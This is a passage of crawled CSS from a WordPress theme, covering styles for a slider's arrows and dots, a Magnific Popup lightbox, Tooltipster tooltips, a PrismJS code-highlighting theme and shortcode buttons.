	right: -8px;
}

.top-arrows .slick-prev {
	left: auto;
	right: 75px;
	top: -60px;
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.top-arrows .slick-next {
	right: 20px;
	top: -60px;
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.slick-slider .slick-arrow.slick-disabled {
	opacity: 0;
	visibility: hidden;
}

.slick-prev {
	left: 20px;
}

.slick-next {
	right: 20px;
}

.slick-prev:hover,
.slick-next:hover {
	margin-top: -2px;
	-webkit-box-shadow: var(--epcl-small-shadow);
	        box-shadow: var(--epcl-small-shadow);
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
	opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
	opacity: .25;
}

.slick-prev:before,
.slick-next:before {
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

[dir='rtl'] .slick-prev {
	right: 20px;
	left: auto;
	-webkit-transform: rotate(180deg) translateY(50%);
	    -ms-transform: rotate(180deg) translateY(50%);
	        transform: rotate(180deg) translateY(50%);
}

.slick-prev:before {
	content: '\f104';
}

[dir='rtl'] .slick-prev:before {
	content: '\f105';
}

[dir='rtl'] .slick-next {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg) translateY(50%);
	    -ms-transform: rotate(180deg) translateY(50%);
	        transform: rotate(180deg) translateY(50%);
}

.slick-next:before {
	content: '\f105';
}

[dir='rtl'] .slick-next:before {
	content: '\f104';
}

/* Dots */
.slick-dotted.slick-slider {
	margin-bottom: 30px;
}

.slick-dots {
	position: absolute;
	bottom: -35px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.slick-dots li {
	position: relative;
	display: inline-block;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button {
	border-radius: 10px;
	font-size: 0;
	display: block;
	width: 12px;
	height: 12px;
	text-align: center;
	line-height: 20px;
	font-weight: bold;
	cursor: pointer;
	outline: none;
	background: #fff;
	position: relative;
	border: 1px solid var(--epcl-border-color);
}

.slick-dots li.slick-active button {
	opacity: 1;
	background: var(--epcl-black-color);
}

.slick-dots li button:hover {
	opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-magnific-popup.css?ver=1.1.0
body_size: 1454
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #fff;
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.box-bg-color.mfp-bg {
	background: var(--epcl-content-background-color);
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur {
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #cccccc;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044;
}

.mfp-preloader a {
	color: #cccccc;
}

.mfp-preloader a:hover {
	color: white;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

button.mfp-close, .mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none;
}

button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: var(--epcl-text-color);
	font-style: normal;
	font-size: 20px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.mfp-close:hover, .mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-close-btn-in .mfp-close {
	color: #333333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
	color: var(--epcl-black-color);
	right: -6px;
	text-align: right;
	padding-right: 6px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	width: 100%;
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: var(--epcl-text-color);
	font-size: 12px;
	line-height: 18px;
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	color: var(--epcl-black-color);
	font-size: 30px;
	line-height: 110px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
	margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-arrow-left {
	left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
	margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
	margin-left: 25px;
}

.mfp-arrow-right {
	right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
	margin-left: 39px;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
	top: -40px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	        box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black;
}

/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
	line-height: 0;
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	background: #444444;
}

.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-figure figure {
	margin: 0;
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: var(--epcl-text-color);
	padding-top: 5px;
	font-size: 14px;
	word-wrap: break-word;
	padding-right: 36px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	/**
         * Remove all paddings around the image on small screen
         */
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		-ms-transform: scale(0.75);
		    transform: scale(0.75);
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		-ms-transform-origin: 0;
		    transform-origin: 0;
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		-ms-transform-origin: 100%;
		    transform-origin: 100%;
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}

.mfp-ie7 .mfp-img {
	padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
	padding: 0;
}

.mfp-ie7 .mfp-content {
	padding-top: 44px;
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-tooltipster.css?ver=1.1.0
body_size: 1219
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
.tooltipster-small {
	background: #fff;
	color: var(--epcl-black-color);
	border-radius: 4px;
	border: 1px solid var(--epcl-border-color);
}

.tooltipster-small .tooltipster-content {
	font: 13px var(--epcl-title-font-family);
	color: #333;
	padding: 7px;
	text-align: center;
}

/* This is the default Tooltipster theme (feel free to modify or duplicate and create multiple themes!): */
.tooltipster-default {
	background: #1f1f1f;
	color: #fff;
	-webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3);
	        box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.3);
}

/* Use this next selector to style things like font-size and line-height: */
.tooltipster-default .tooltipster-content {
	font-family: var(--epcl-title-font-family), sans-serif;
	font-size: 13px;
	line-height: 1.4;
	padding: 15px 25px;
	overflow: hidden;
}

/* This next selector defines the color of the border on the outside of the arrow. This will automatically match the color and size of the border set on the main tooltip styles. Set display: none; if you would like a border around the tooltip but no border around the arrow */
/* If you're using the icon option, use this next selector to style them */
.tooltipster-icon {
	cursor: help;
	margin-left: 4px;
}

/* This is the base styling required to make all Tooltipsters work */
.tooltipster-base {
	padding: 0;
	font-size: 0;
	line-height: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999999;
	pointer-events: none;
	width: auto;
	overflow: visible;
}

.tooltipster-base .tooltipster-content {
	overflow: hidden;
}

/* These next classes handle the styles for the little arrow attached to the tooltip. By default, the arrow will inherit the same colors and border as what is set on the main tooltip itself. */
.tooltipster-arrow {
	display: block;
	text-align: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}

.tooltipster-arrow span, .tooltipster-arrow-border {
	display: block;
	width: 0;
	height: 0;
	position: absolute;
}

.tooltipster-arrow-top span, .tooltipster-arrow-top-right span, .tooltipster-arrow-top-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-top: 8px solid;
	bottom: -7px;
}

.tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-top-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-top: 9px solid;
	bottom: -7px;
}

.tooltipster-arrow-bottom span, .tooltipster-arrow-bottom-right span, .tooltipster-arrow-bottom-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-bottom: 8px solid;
	top: -7px;
}

.tooltipster-arrow-bottom .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-bottom: 9px solid;
	top: -7px;
}

.tooltipster-arrow-top span, .tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-bottom span, .tooltipster-arrow-bottom .tooltipster-arrow-border {
	left: 0;
	right: 0;
	margin: 0 auto;
}

.tooltipster-arrow-top-left span, .tooltipster-arrow-bottom-left span {
	left: 6px;
}

.tooltipster-arrow-top-left .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	left: 5px;
}

.tooltipster-arrow-top-right span, .tooltipster-arrow-bottom-right span {
	right: 6px;
}

.tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border {
	right: 5px;
}

.tooltipster-arrow-left span, .tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important;
	border-left: 8px solid;
	top: 50%;
	margin-top: -7px;
	right: -7px;
}

.tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important;
	border-left: 9px solid;
	margin-top: -8px;
}

.tooltipster-arrow-right span, .tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important;
	border-right: 8px solid;
	top: 50%;
	margin-top: -7px;
	left: -7px;
}

.tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important;
	border-right: 9px solid;
	margin-top: -8px;
}

/* Some CSS magic for the awesome animations - feel free to make your own custom animations and reference it in your Tooltipster settings! */
.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
}

.tooltipster-fade-show {
	opacity: 1;
}

.tooltipster-grow {
	-webkit-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition-property: -webkit-transform;
	-o-transition-property: -o-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}

.tooltipster-grow-show {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-o-transition-property: -o-transform;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}

.tooltipster-swing-show {
	opacity: 1;
	-webkit-transform: rotateZ(0deg);
	-ms-transform: rotateZ(0deg);
	transform: rotateZ(0deg);
	-webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
	-webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
	-o-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
	transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}

.tooltipster-fall {
	top: 0;
	-webkit-transition-property: top;
	-o-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	top: 0px !important;
	opacity: 0;
}

.tooltipster-slide {
	left: -40px;
	-webkit-transition-property: left;
	-o-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	left: 0px !important;
	opacity: 0;
}

/* CSS transition for when contenting is changing in a tooltip that is still open. The only properties that will NOT transition are: width, height, top, and left */
.tooltipster-content-changing {
	opacity: 0.5;
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-prism.css?ver=1.1.0
body_size: 1330
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
/* PrismJS 1.29.0
https://prismjs.com/download.html#themes=prism&languages=markup+css+clike+javascript+git+markup-templating+python+sass+scss+sql&plugins=line-numbers+show-language+remove-initial-line-feed+toolbar+copy-to-clipboard */
/**
 * prism.js default theme for JavaScript, CSS and HTML
 * Based on dabblet (http://dabblet.com)
 * @author Lea Verou
 */
code[class*="language-"],
pre[class*="language-"] {
	color: black;
	background: none;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 15px;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.75;
	letter-spacing: 0.25px;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
}

pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection, code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
	text-shadow: none;
	background: var(--epcl-black-color);
}

pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
	text-shadow: none;
	background: var(--epcl-black-color);
}

@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1.5em;
	margin: .5em 0;
	overflow: auto;
	border-radius: 8px;
	border: 1px solid var(--epcl-border-color);
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #fff;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
	white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: slategray;
}

.token.punctuation {
	color: #999;
}

.token.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
	color: #905;
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #690;
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
	color: #9a6e3a;
	/* This background color was intended by the author of this theme. */
	background: rgba(255, 255, 255, 0.5);
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: #07a;
}

.token.function,
.token.class-name {
	color: #DD4A68;
}

.token.regex,
.token.important,
.token.variable {
	color: #e90;
}

.token.important,
.token.bold {
	font-weight: bold;
}

.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em;
	/* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.line-numbers-rows > span {
	display: block;
	counter-increment: linenumber;
}

.line-numbers-rows > span:before {
	content: counter(linenumber);
	color: #999;
	display: block;
	padding-right: 0.8em;
	text-align: right;
}

div.code-toolbar {
	position: relative;
	margin-right: 0px;
}

div.code-toolbar > .toolbar {
	position: absolute;
	z-index: 10;
	top: 15px;
	right: 15px;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	opacity: 1;
}

div.code-toolbar:hover > .toolbar {
	opacity: 1;
}

/* Separate line b/c rules are thrown out if selector is invalid.
    IE11 and old Edge versions don't support :focus-within. */
div.code-toolbar:focus-within > .toolbar {
	opacity: 1;
}

div.code-toolbar > .toolbar > .toolbar-item {
	display: inline-block;
}

div.code-toolbar > .toolbar > .toolbar-item > a {
	cursor: pointer;
}

div.code-toolbar > .toolbar > .toolbar-item > button {
	background: none;
	border: 0;
	color: inherit;
	font: inherit;
	line-height: normal;
	overflow: visible;
	padding: 0;
	-webkit-user-select: none;
	/* for button */
	-moz-user-select: none;
	-ms-user-select: none;
}

div.code-toolbar > .toolbar > .toolbar-item > a,
div.code-toolbar > .toolbar > .toolbar-item > button,
div.code-toolbar > .toolbar > .toolbar-item > span {
	color: var(--epcl-black-color);
	font-weight: bold;
	font-size: .8em;
	padding: 2px 10px;
	background: #fff;
	border-radius: 25px;
}

div.code-toolbar > .toolbar > .toolbar-item > span {
	text-transform: uppercase;
}

div.code-toolbar > .toolbar > .toolbar-item > a {
	border: 1px solid var(--epcl-border-color);
	background: #000;
	color: #fff;
}

div.code-toolbar > .toolbar > .toolbar-item > a:hover {
	background: #fff;
}

div.code-toolbar > .toolbar > .toolbar-item > a:hover,
div.code-toolbar > .toolbar > .toolbar-item > a:focus,
div.code-toolbar > .toolbar > .toolbar-item > button:hover,
div.code-toolbar > .toolbar > .toolbar-item > button:focus,
div.code-toolbar > .toolbar > .toolbar-item > span:hover,
div.code-toolbar > .toolbar > .toolbar-item > span:focus {
	color: #000;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-shortcodes.css?ver=1.1.0
body_size: 1574
content:
/*------------------------------------*\
    			SETTINGS
\*------------------------------------*/
/* @group Colors */
:root {
	--epcl-font-family: "Jost", "Source Sans Pro", serif;
	--epcl-title-font-family: "Outfit", sans-serif;
	--epcl-title-font-weight: 800;
	--epcl-sidebar-title-font-family: "Outfit", sans-serif;
	--epcl-sidebar-title-font-weight: 800;
	--epcl-font-size: 16px;
	--epcl-main-color: #FF4C60;
	--epcl-secondary-color: #FED267;
	--epcl-titles-color: #333;
	--epcl-text-color: #353A44;
	--epcl-black-color: #333;
	--epcl-background-color: #54CBCA;
	--epcl-content-background-color: #FFFACD;
	--epcl-boxes-border-radius: 15px;
	--epcl-border-color: rgba(39, 39, 39, 0.75);
	--epcl-boxes-shadow: 0px 0px 0px 0px #333;
	--epcl-small-shadow: 2px 2px 0px 0px #333;
	--epcl-medium-shadow: 4px 4px 0px 0px #333;
	--epcl-transition-bezier: cubic-bezier(.5,2.5,.7,.7);
}

/* @group Font Families */
/* @end */
/* @end */
/* @group Effects speed */
/* @end */
/* @group Content Width and Margins */
/* @end */
/* @group Shortcodes */
/* Icons */
i.ep-icon {
	font-style: normal !important;
}

i.ep-shortcode.ep-icon {
	margin: 0 3px;
}

/* Toggle / Accordion */
.epcl-shortcode.epcl-button {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	background-color: #FF3152;
	padding: 7px 25px;
	text-align: center;
	margin: 0 2px 5px;
	border-radius: 30px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	position: relative;
	border: 0;
	font-weight: 400;
}

.epcl-shortcode.epcl-button:hover {
	color: #fff;
	-webkit-transform: translateY(-2px);
	    -ms-transform: translateY(-2px);
	        transform: translateY(-2px);
}

.epcl-shortcode.epcl-button.extra-small {
	font-size: 10px;
	padding: 2px 10px;
}

.epcl-shortcode.epcl-button.small {
	font-size: 12px;
	padding: 4px 12px;
}

.epcl-shortcode.epcl-button.large {
	font-size: 16px;
	padding: 9px 30px;
}

.epcl-shortcode.epcl-button.extra-large {
	font-size: 22px;
	padding: 8px 25px;
}

.epcl-shortcode.epcl-button.extra-large .epcl-icon {
	margin-right: 10px;
}

.epcl-shortcode.epcl-button.fluid {
	display: block;
	width: auto;
	clear: both;
	margin: 20px 0 0;
	padding: 10px 5%;
}

.epcl-shortcode.epcl-button.glow {
	-webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
	        box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
}

.epcl-shortcode.epcl-button.outline {
	background: none;
	color: inherit;
	border: 2px solid;
	font-weight: bold;
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
	padding: 7px 20px;
}

.epcl-shortcode.epcl-button.red {
	background-color: #FF3152;
}

.epcl-shortcode.epcl-button.red.outline {
	background: none;
	border-color: #FF3152;
	color: #FF3152;
}

.epcl-shortcode.epcl-button.red.outline:hover {
	background: #FF3152;
	color: #fff;
}

.epcl-shortcode.epcl-button.red.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#FF3152), to(#ff1d41));
	background: -o-linear-gradient(top, #FF3152 0%, #ff1d41 100%);
